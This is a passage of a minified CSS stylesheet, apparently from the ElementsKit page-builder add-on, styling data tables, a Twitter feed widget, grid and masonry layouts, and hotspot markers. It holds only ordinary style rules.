.ekit_table_item_container.ekit-table-container-after{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ekit-wid-con .ekit_table .ekit_table_item_container.ekit-table-container-top{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.ekit-wid-con .ekit_table .dataTables_length{font-size:16px}.ekit-wid-con .ekit_table .dataTables_length label{background-color:#fff;display:block;color:#2e3d44;font-size:16px;line-height:26px;padding:0 20px;text-transform:capitalize;border:1px solid #dfdfe5}.ekit-wid-con .ekit_table .dataTables_length select{display:inline-block;width:auto;border:none;color:#2e3d44;background-color:#fff;border-left:1px solid #dfdfe5;border-right:1px solid #dfdfe5;line-height:26px;margin:0 10px;height:auto}.ekit-wid-con .ekit_table table.dataTable{border:none}.ekit-wid-con .ekit_table table.dataTable span img{width:40px;-o-object-fit:cover;object-fit:cover}.ekit-wid-con .ekit_table table.dataTable span.body-cell-icon-position-top,.ekit-wid-con .ekit_table table.dataTable span.ekit-table-icon.ekit-table-icon-top{display:block}.ekit-wid-con .ekit_table .ekit-table-search-label{color:#979797;position:absolute;top:50%;right:25px;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding-left:15px}.ekit-wid-con .ekit_table .ekit-table-search-label i{font-size:16px;line-height:25px;display:inline-block}.ekit-wid-con .ekit_table .dataTables_filter label{position:relative;display:block}.ekit-wid-con .ekit_table .dataTables_filter input{border-color:#d9d9e0;padding:9px 20px;margin:0;padding-right:35px;-webkit-box-sizing:border-box;box-sizing:border-box;line-height:20px;border-radius:0;font-size:16px;background-color:#fff;color:#9a9a9a}.ekit-wid-con .ekit_table .dataTables_filter input::-webkit-input-placeholder{color:#9a9a9a;font-size:15px;line-height:48px}.ekit-wid-con .ekit_table .dataTables_filter input::-moz-placeholder{color:#9a9a9a;font-size:15px;line-height:48px}.ekit-wid-con .ekit_table .dataTables_filter input:-ms-input-placeholder{color:#9a9a9a;font-size:15px;line-height:48px}.ekit-wid-con .ekit_table .dataTables_filter input::-ms-input-placeholder{color:#9a9a9a;font-size:15px;line-height:48px}.ekit-wid-con .ekit_table .dataTables_filter input::placeholder{color:#9a9a9a;font-size:15px;line-height:48px}.ekit-wid-con .ekit_table .dataTables_wrapper{padding:0}.ekit-wid-con .ekit_table .dataTables_wrapper select:not([multiple]){padding:12px 16px;line-height:15px;font-size:13px}.ekit-wid-con .ekit_table .ekit_table_body_container{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#333;text-align:center}.ekit-wid-con .ekit_table .ekit_table_body_container a:hover{background-color:transparent}.ekit-wid-con .ekit_table .ekit_table_body_container .body_cell_icon{display:-webkit-box;display:-ms-flexbox;display:flex}.ekit-wid-con .ekit_table .ekit_table_body_container .body_cell_icon svg{max-width:16px;height:auto;vertical-align:middle}.ekit-wid-con .ekit_table .ekit_table_body_container.ekit_table_data_after{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ekit-wid-con .ekit_table .ekit_table_body_container.ekit_table_data_top{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.ekit-wid-con .ekit_table .ekit_table_body_container.ekit_body_align_right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end;text-align:right}.ekit-wid-con .ekit_table .ekit_table_body_container.ekit_body_align_left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.ekit-wid-con .ekit_table .ekit_table_body_container.ekit_body_align_center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.ekit-wid-con .ekit_table tr{background-color:transparent}.ekit-wid-con .ekit_table th{background-color:#7c5af5;border:none}.ekit-wid-con .ekit_table th span{vertical-align:middle;display:inline-block}.ekit-wid-con .ekit_table td{font-size:15px;vertical-align:middle}.ekit-wid-con .ekit_table td span{vertical-align:middle}.ekit-wid-con .ekit_table td .ekit_table_data_after span{display:inline-block}.ekit-wid-con .ekit_table td .ekit_table_data_after span::before{float:right}.ekit-wid-con .ekit_table .dt-button{background-image:none;background-color:#fff;font-size:16px;background-color:#fff;color:#2e3d44;padding:9px 25px;border-radius:0;margin:0;border:1px solid #d9d9e0!important;line-height:20px}.ekit-wid-con .ekit_table .dt-button:hover{background-image:none;color:#2e3d44;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.ekit-wid-con .ekit_table .dt-button:focus{background-image:none;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.ekit-wid-con .ekit_table .dt-button:active{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#fff;background-image:none;color:#2e3d44!important}.ekit-wid-con .ekit_table .ekit-tbl-pagi-nav{border:none;padding:0;background-color:transparent}.ekit-wid-con .ekit_table .paginate_button{border-color:#ccc;background-image:none;margin-left:10px;font-size:15px;border:none;color:#2e3d44;line-height:20px;font-weight:400}.ekit-wid-con .ekit_table .paginate_button.next{margin-right:0!important;border-right:none!important;border-bottom:none!important;border-top:none!important;padding-left:15px;border-radius:0;border-width:1px}.ekit-wid-con .ekit_table .paginate_button.previous{margin-left:0!important;border-left:none!important;border-bottom:none!important;border-top:none!important;padding-right:15px;border-radius:0;border-width:1px}.ekit-wid-con .ekit_table .paginate_button:focus{border-color:#ccc;background-color:transparent;background-image:none}.ekit-wid-con .ekit_table .paginate_button.current{background-image:none;-webkit-box-shadow:none;box-shadow:none;background-color:#2e3d44;color:#fff!important;border-color:none;border-radius:0;border:none}.ekit-wid-con .ekit_table .paginate_button.current:hover{background-image:none;-webkit-box-shadow:none;box-shadow:none;background-color:#2e3d44;color:#fff!important;border:none}.ekit-wid-con .ekit_table .paginate_button:hover{background-color:transparent;border:none;color:#2e3d44!important;-webkit-box-shadow:none;box-shadow:none;background-image:none}.ekit-wid-con .ekit_table .paginate_button.disabled{border:inherit}.ekit-wid-con .ekit_table .paginate_button.disabled:hover{border:inherit}.ekit-wid-con .ekit_table .paginate_button.disabled:focus{border:inherit}.ekit-wid-con .ekit_table .dataTables_info{-webkit-transition:all .4s;transition:all .4s;font-size:15px;padding-top:6px;color:#666;line-height:20px}.ekit-wid-con .ekit_table .ekit-no-csv-file-found{border:1px solid #ff0404;padding:20px;font-size:16px;font-weight:500}.ekit-wid-con table[aria-describedby] thead th{text-align:center;background-color:#6e5bde;color:#fff}.ekit-wid-con .ekit_table.display table.dataTable tbody tr.odd{background-color:transparent}.ekit-wid-con .ekit_table.display table.dataTable tbody tr.odd:hover{background-color:transparent}.ekit-wid-con .ekit_table.display table.dataTable tbody tr .sorting_1,.ekit-wid-con .ekit_table.display table.dataTable tbody tr:hover{background-color:transparent}.ekit-wid-con table.dataTable.dtr-inline.collapsed>tbody>tr[role=row]>td:first-child::before,.ekit-wid-con table.dataTable.dtr-inline.collapsed>tbody>tr[role=row]>th:first-child::before{line-height:16px}.ekit-wid-con .ekit-tbl-pagi-nav-icon{line-height:20px;vertical-align:middle}.ekit-wid-con .ekit-layout-grid .ekit-twitter-feed-column{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ekit-wid-con .ekit-layout-grid.ekit-row{margin-left:-15px;margin-right:-15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ekit-wid-con .ekit-layout-grid .ekit-col-1{padding-left:15px;padding-right:15px;-webkit-box-flex:0;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.ekit-wid-con .ekit-layout-grid .ekit-col-2{padding-left:15px;padding-right:15px;-webkit-box-flex:0;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.ekit-wid-con .ekit-layout-grid .ekit-col-3{padding-left:15px;padding-right:15px;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ekit-wid-con .ekit-layout-grid .ekit-col-4{padding-left:15px;padding-right:15px;-webkit-box-flex:0;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.ekit-wid-con .ekit-layout-grid .ekit-col-5{padding-left:15px;padding-right:15px;-webkit-box-flex:0;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.ekit-wid-con .ekit-layout-grid .ekit-col-6{padding-left:15px;padding-right:15px;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ekit-wid-con .ekit-layout-grid .ekit-col-7{padding-left:15px;padding-right:15px;-webkit-box-flex:0;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.ekit-wid-con .ekit-layout-grid .ekit-col-8{padding-left:15px;padding-right:15px;-webkit-box-flex:0;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.ekit-wid-con .ekit-layout-grid .ekit-col-9{padding-left:15px;padding-right:15px;-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.ekit-wid-con .ekit-layout-grid .ekit-col-10{padding-left:15px;padding-right:15px;-webkit-box-flex:0;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.ekit-wid-con .ekit-layout-grid .ekit-col-11{padding-left:15px;padding-right:15px;-webkit-box-flex:0;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.ekit-wid-con .ekit-layout-grid .ekit-col-12{padding-left:15px;padding-right:15px;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (max-width:1024px){.ekit-wid-con .ekit-layout-grid .ekit-col-1{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.ekit-wid-con .ekit-layout-grid .ekit-col-2{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.ekit-wid-con .ekit-layout-grid .ekit-col-3{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.ekit-wid-con .ekit-layout-grid .ekit-col-4{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.ekit-wid-con .ekit-layout-grid .ekit-col-5{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.ekit-wid-con .ekit-layout-grid .ekit-col-6{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.ekit-wid-con .ekit-layout-grid .ekit-col-7{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.ekit-wid-con .ekit-layout-grid .ekit-col-8{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.ekit-wid-con .ekit-layout-grid .ekit-col-9{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.ekit-wid-con .ekit-layout-grid .ekit-col-10{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.ekit-wid-con .ekit-layout-grid .ekit-col-11{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}.ekit-wid-con .ekit-layout-grid .ekit-col-12{max-width:50%;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%}}@media (max-width:767px){.ekit-wid-con .ekit-layout-grid .ekit-col-1{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.ekit-wid-con .ekit-layout-grid .ekit-col-2{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.ekit-wid-con .ekit-layout-grid .ekit-col-3{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.ekit-wid-con .ekit-layout-grid .ekit-col-4{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.ekit-wid-con .ekit-layout-grid .ekit-col-5{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.ekit-wid-con .ekit-layout-grid .ekit-col-6{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.ekit-wid-con .ekit-layout-grid .ekit-col-7{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.ekit-wid-con .ekit-layout-grid .ekit-col-8{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.ekit-wid-con .ekit-layout-grid .ekit-col-9{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.ekit-wid-con .ekit-layout-grid .ekit-col-10{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.ekit-wid-con .ekit-layout-grid .ekit-col-11{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.ekit-wid-con .ekit-layout-grid .ekit-col-12{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}.ekit-wid-con .ekit-twitter-feed-content-wraper{background-color:#f7f9fb;margin-bottom:30px;padding:15px;-webkit-box-flex:1;-ms-flex:auto;flex:auto}.ekit-wid-con .ekit-twitter-feed-author{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .ekit-twitter-feed-author .ekit-twitter-profile-picture{position:relative;width:40px;height:40px;min-width:40px;overflow:hidden}.ekit-wid-con .ekit-twitter-profile-circle{border-radius:50%}.ekit-wid-con .profile-display-name{margin-left:10px;line-height:1}.ekit-wid-con .profile-display-name .fullname{color:#14171a;font-size:14px;font-weight:700;margin-bottom:5px;display:inline-block}.ekit-wid-con .profile-display-name .fullname:hover{color:#d55732;text-decoration:underline}.ekit-wid-con .profile-display-name .screen_name{font-size:14px;color:#657786;display:block}.ekit-wid-con .profile-display-name .screen_name:hover{color:#d55732;text-decoration:underline}.ekit-wid-con .profile-display-name .ekit-twitter-feed-item-user-screen-name{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .profile-display-name .ekit-twitter-feed-item-user-date{color:#657786;font-size:12px;margin-left:12px}.ekit-wid-con .ekit-twitter-feed-comments{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .ekit-twitter-feed-comments>a{color:#657786;display:inline-block;font-size:16px;line-height:1;padding:0 2px;position:relative;margin-right:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .ekit-twitter-feed-comments>a>strong{display:inline-block;margin-left:6px;font-weight:400}.ekit-wid-con .ekit-twitter-feed-comments>a svg{height:14px;width:14px}.ekit-wid-con .ekit-twitter-feed-comments>a svg:not(:root){overflow:visible}.ekit-wid-con .ekit-twitter-feed-comments>a path{fill:#657786;-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .ekit-twitter-feed-comments .ekit-twitter-comments:hover{color:#1da1f2}.ekit-wid-con .ekit-twitter-feed-comments .ekit-twitter-comments:hover svg path{fill:#1da1f2}.ekit-wid-con .ekit-twitter-feed-comments .ekit-twitter-retweet:hover{color:#17bf63}.ekit-wid-con .ekit-twitter-feed-comments .ekit-twitter-retweet:hover svg path{fill:#17bf63}.ekit-wid-con .ekit-twitter-feed-comments .ekit-twitter-like:hover{color:#e0245e}.ekit-wid-con .ekit-twitter-feed-comments .ekit-twitter-like:hover svg path{fill:#e0245e}.ekit-wid-con .ekit-twitter-feed-comments .ekit-twitter-feed-share{margin-left:auto;cursor:pointer;position:relative}.ekit-wid-con .ekit-twitter-feed-comments .ekit-twitter-feed-share__menu{position:absolute;padding:20px 0;bottom:12px;right:0;opacity:0;z-index:100;width:-webkit-max-content;width:-moz-max-content;width:max-content;visibility:hidden;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 10px 20px rgba(0,0,0,.1);box-shadow:0 10px 20px rgba(0,0,0,.1);-webkit-transition:all .3s;transition:all .3s}.ekit-wid-con .ekit-twitter-feed-comments .ekit-twitter-feed-share__menu a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:13px;line-height:30px;padding:0 20px}.ekit-wid-con .ekit-twitter-feed-comments .ekit-twitter-feed-share__menu a i{margin-right:8px}.ekit-wid-con .ekit-twitter-feed-comments .ekit-twitter-feed-share:hover .ekit-twitter-feed-share__menu{opacity:1;visibility:visible;bottom:22px}.ekit-wid-con .ekit-twitter-feed-comments .ekit-twitter-feed-share__with-fb,.ekit-wid-con .ekit-twitter-feed-comments .ekit-twitter-feed-share__with-pin,.ekit-wid-con .ekit-twitter-feed-comments .ekit-twitter-feed-share__with-tw{color:#14223b}.ekit-wid-con .ekit-twitter-feed-comments .ekit-twitter-feed-share__with-fb .icon,.ekit-wid-con .ekit-twitter-feed-comments .ekit-twitter-feed-share__with-fb:hover{color:#4674d1}.ekit-wid-con .ekit-twitter-feed-comments .ekit-twitter-feed-share__with-tw .icon,.ekit-wid-con .ekit-twitter-feed-comments .ekit-twitter-feed-share__with-tw:hover{color:#23abff}.ekit-wid-con .ekit-twitter-feed-comments .ekit-twitter-feed-share__with-pin .icon,.ekit-wid-con .ekit-twitter-feed-comments .ekit-twitter-feed-share__with-pin:hover{color:#e60023}.ekit-wid-con .feed-title{margin-top:20px;margin-bottom:20px}.ekit-wid-con .feed-title>a{color:#d55732}.ekit-wid-con .feed-title>a:focus,.ekit-wid-con .feed-title>a:hover{text-decoration:underline}.ekit-wid-con .read-more-button{margin-bottom:20px}.ekit-wid-con .read-more-button>a{color:#14171a}.ekit-wid-con .read-more-button>a:focus,.ekit-wid-con .read-more-button>a:hover{color:#d55732;text-decoration:underline}.ekit-wid-con .feed-title-hash{margin-bottom:20px}.ekit-wid-con .feed-title-hash>a{color:#d55732}.ekit-wid-con .feed-title-hash>a:focus,.ekit-wid-con .feed-title-hash>a:hover{text-decoration:underline}.ekit-wid-con .ekit-layout-masonary.ekit-col-1{-webkit-column-count:12;-moz-column-count:12;column-count:12}.ekit-wid-con .ekit-layout-masonary.ekit-col-2{-webkit-column-count:6;-moz-column-count:6;column-count:6}.ekit-wid-con .ekit-layout-masonary.ekit-col-3{-webkit-column-count:4;-moz-column-count:4;column-count:4}.ekit-wid-con .ekit-layout-masonary.ekit-col-4{-webkit-column-count:3;-moz-column-count:3;column-count:3}.ekit-wid-con .ekit-layout-masonary.ekit-col-5{-webkit-column-count:2.4;-moz-column-count:2.4;column-count:2.4}.ekit-wid-con .ekit-layout-masonary.ekit-col-6{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .ekit-layout-masonary.ekit-col-7{-webkit-column-count:1.7142857143;-moz-column-count:1.7142857143;column-count:1.7142857143}.ekit-wid-con .ekit-layout-masonary.ekit-col-8{-webkit-column-count:1.5;-moz-column-count:1.5;column-count:1.5}.ekit-wid-con .ekit-layout-masonary.ekit-col-9{-webkit-column-count:1.3333333333;-moz-column-count:1.3333333333;column-count:1.3333333333}.ekit-wid-con .ekit-layout-masonary.ekit-col-10{-webkit-column-count:1.2;-moz-column-count:1.2;column-count:1.2}.ekit-wid-con .ekit-layout-masonary.ekit-col-11{-webkit-column-count:1.0909090909;-moz-column-count:1.0909090909;column-count:1.0909090909}@media (max-width:1024px){.ekit-wid-con .ekit-layout-masonary.ekit-col-1{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .ekit-layout-masonary.ekit-col-2{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .ekit-layout-masonary.ekit-col-3{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .ekit-layout-masonary.ekit-col-4{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .ekit-layout-masonary.ekit-col-5{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .ekit-layout-masonary.ekit-col-6{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .ekit-layout-masonary.ekit-col-7{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .ekit-layout-masonary.ekit-col-8{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .ekit-layout-masonary.ekit-col-9{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .ekit-layout-masonary.ekit-col-10{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .ekit-layout-masonary.ekit-col-11{-webkit-column-count:2;-moz-column-count:2;column-count:2}.ekit-wid-con .ekit-layout-masonary.ekit-col-12{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media (max-width:767px){.ekit-wid-con .ekit-layout-masonary.ekit-col-1{-webkit-column-count:1;-moz-column-count:1;column-count:1}.ekit-wid-con .ekit-layout-masonary.ekit-col-2{-webkit-column-count:1;-moz-column-count:1;column-count:1}.ekit-wid-con .ekit-layout-masonary.ekit-col-3{-webkit-column-count:1;-moz-column-count:1;column-count:1}.ekit-wid-con .ekit-layout-masonary.ekit-col-4{-webkit-column-count:1;-moz-column-count:1;column-count:1}.ekit-wid-con .ekit-layout-masonary.ekit-col-5{-webkit-column-count:1;-moz-column-count:1;column-count:1}.ekit-wid-con .ekit-layout-masonary.ekit-col-6{-webkit-column-count:1;-moz-column-count:1;column-count:1}.ekit-wid-con .ekit-layout-masonary.ekit-col-7{-webkit-column-count:1;-moz-column-count:1;column-count:1}.ekit-wid-con .ekit-layout-masonary.ekit-col-8{-webkit-column-count:1;-moz-column-count:1;column-count:1}.ekit-wid-con .ekit-layout-masonary.ekit-col-9{-webkit-column-count:1;-moz-column-count:1;column-count:1}.ekit-wid-con .ekit-layout-masonary.ekit-col-10{-webkit-column-count:1;-moz-column-count:1;column-count:1}.ekit-wid-con .ekit-layout-masonary.ekit-col-11{-webkit-column-count:1;-moz-column-count:1;column-count:1}.ekit-wid-con .ekit-layout-masonary.ekit-col-12{-webkit-column-count:1;-moz-column-count:1;column-count:1}}.ekit-wid-con .ekit-layout-masonary .ekit-twitter-feed-content-wraper{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}.ekit-wid-con .ekit-twitter-media{margin-bottom:20px}.ekit-wid-con .ekit-twitter-media>a{display:block;position:relative;overflow:hidden}.ekit-wid-con .ekit-twitter-media>a:hover .twitter_video_play_icon{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.ekit-wid-con .ekit-twitter-media .video_content{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ekit-wid-con .ekit-twitter-media .twitter_video_play_icon{-webkit-transition:all .4s ease;transition:all .4s ease;opacity:.9;-webkit-transform:scale(.9);transform:scale(.9);-webkit-backface-visibility:hidden;backface-visibility:hidden;height:64px;width:64px}.ekit-wid-con .ekit-twitter-media .twitter_video_play_icon>circle{fill:#1da1f2;-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .ekit-twitter-media .twitter_video_play_icon>path{fill:#fff;-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .ekit-twitter-feed-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.ekit-wid-con .ekit-twitter-feed-header .ekit-twitter-logo>a{color:#e7e7e7;-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .ekit-twitter-feed-header .ekit-twitter-logo>a:hover{color:#1da1f2}.ekit-wid-con .ekit-twitter-user-timeline{position:relative}.ekit-wid-con .ekit-twitter-feed-header-user-info-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-bottom:25px;width:100%}.ekit-wid-con .ekit-twitter-feed-header-user-image-container{margin-right:9px}.ekit-wid-con .ekit-twitter-feed-header-user-image-container>a{display:block;position:relative;overflow:hidden;width:100px;height:100px;border:3px solid #fff}.ekit-wid-con .ekit-twitter-feed-header-user{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .ekit-twitter-feed-header-user-info .ekit-twitter-fullname{display:block;font-size:16px;font-weight:700;color:#222;line-height:1}.ekit-wid-con .ekit-twitter-feed-header-user-info .ekit-twitter-fullname:hover{text-decoration:underline;color:#d55732}.ekit-wid-con .ekit-twitter-feed-header-user-info .ekit-twitter-screenname{color:#657786;font-size:13px;line-height:1}.ekit-wid-con .ekit-twitter-feed-header-user-info .ekit-twitter-screenname:hover{text-decoration:underline;color:#d55732}.ekit-wid-con .twitter-verified-bdage{display:inline-block;padding-right:2px;vertical-align:middle}.ekit-wid-con .twitter-verified-bdage>svg{width:13px;height:13px}.ekit-wid-con .ekit-twitter-feed-header-user-info-follow{-ms-flex-item-align:center;align-self:center}.ekit-wid-con .ekit-twitter-feed-header-user-info-follow>a{background-color:#1da1f2;border-radius:17.5px;padding:6px 35px;font-size:14px;font-weight:500;color:#fff;display:inline-block;-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .ekit-twitter-feed-header-user-info-follow>a i{margin-right:8px}.ekit-wid-con .ekit-twitter-feed-header-statistics{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-bottom:35px;padding-top:35px;border-bottom:1px solid #f0f0f0;border-top:1px solid #f0f0f0}.ekit-wid-con .ekit-twitter-feed-header-statistics>.ekit-twitter-tweet-count{color:#657786;font-size:12px;margin-bottom:0;margin-right:50px}.ekit-wid-con .ekit-twitter-feed-header-statistics>.ekit-twitter-tweet-count:last-child{margin-right:0}.ekit-wid-con .ekit-twitter-feed-header-statistics>.ekit-twitter-tweet-count>strong{display:block;color:#abb8c2;font-size:18px}@media (min-width:1024px){.ekit-wid-con .ekit-twitter-feed-profile-info-wraper{padding:40px;padding-top:60px}}@media (max-width:1023px){.ekit-wid-con .ekit-twitter-feed-profile-info-wraper{padding:30px;padding-top:30px}}@media (max-width:767px){.ekit-wid-con .ekit-twitter-feed-profile-info-wraper{padding:15px}.ekit-wid-con .ekit-twitter-feed-header-user{margin-bottom:30px}}.ekit-wid-con .ekit-twitter-feed-header-banner-container+.ekit-twitter-feed-profile-info-wraper{margin-top:-54px;padding-top:0}.ekit-wid-con .ekit-twitter-feed-header-banner-container+.ekit-twitter-feed-profile-info-wraper .ekit-twitter-feed-header-user-info{-ms-flex-item-align:end;align-self:flex-end;margin-bottom:-4px}.ekit-wid-con .ekit-twitter-feed-header-banner-container+.ekit-twitter-feed-profile-info-wraper .ekit-twitter-feed-header-user-info-follow{-ms-flex-item-align:end;align-self:flex-end}.ekit-wid-con .ekit-twitter-retweet svg{-webkit-transform:scale(1.2);transform:scale(1.2)}.ekit-wid-con .ekit-location-wraper .ekit-location{position:absolute}.ekit-wid-con .ekit-location-wraper .ekit-location.active .ekit-location_outer,.ekit-wid-con .ekit-location-wraper .ekit-location:hover .ekit-location_outer{z-index:2}.ekit-wid-con .ekit-location-wraper .ekit-location-des{margin-bottom:0}.ekit-wid-con .ekit-location-wraper .ekit-location-des>*{margin-bottom:0}.ekit-wid-con .ekit-location-wraper .ekit-location-des li,.ekit-wid-con .ekit-location-wraper .ekit-location-des ol,.ekit-wid-con .ekit-location-wraper .ekit-location-des ul{list-style:initial;list-style-position:inside}.ekit-wid-con .ekit-location-wraper .ekit-location-on-hover .ekit-location_outer{-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none}.ekit-wid-con .ekit-location-wraper .ekit-location-on-hover .ekit-location_outer::after{content:" ";position:absolute;top:-10px;left:0;right:0;bottom:-10px;z-index:-1}.ekit-wid-con .ekit-location-wraper .ekit-location-on-hover .ekit_hotspot_arrow{top:auto;bottom:38px;opacity:0;visibility:hidden}.ekit-wid-con .ekit-location-wraper .ekit-location-on-hover.active .ekit-location_outer,.ekit-wid-con .ekit-location-wraper .ekit-location-on-hover:not(.click):hover .ekit-location_outer{pointer-events:auto;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.ekit-wid-con .ekit-location-wraper .ekit-location-on-hover.active .ekit-location_inner,.ekit-wid-con .ekit-location-wraper .ekit-location-on-hover:not(.click):hover .ekit-location_inner{visibility:visible;opacity:1}.ekit-wid-con .ekit-location-wraper .ekit-location-on-hover.active .ekit_hotspot_arrow,.ekit-wid-con .ekit-location-wraper .ekit-location-on-hover:not(.click):hover .ekit_hotspot_arrow{opacity:1;visibility:visible;-webkit-transition:all .4s .2s;transition:all .4s .2s}.ekit-wid-con .ekit-location-wraper .ekit-location-on-hover.bottom .ekit-location_outer{top:43px}.ekit-wid-con .ekit-location-wraper .ekit-location-on-hover.bottom .ekit_hotspot_arrow{top:38px;bottom:auto}.ekit-wid-con .ekit-location-wraper .ekit-location-on-hover.bottom .ekit_hotspot_arrow::before{border-width:0 .4rem .4rem;border-bottom-color:currentColor}.ekit-wid-con .ekit-location-on-click:not(.hotspot-following-line-style):not(.hotspot-following-line-straight).active .ekit-location_outer{-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.ekit-wid-con .ekit-location-on-click.active .ekit-location_inner{visibility:visible;opacity:1}.ekit-wid-con .ekit-location_indicator{position:relative;height:34px;z-index:1;width:34px;background-color:#fff;border-radius:50%;border:1px solid 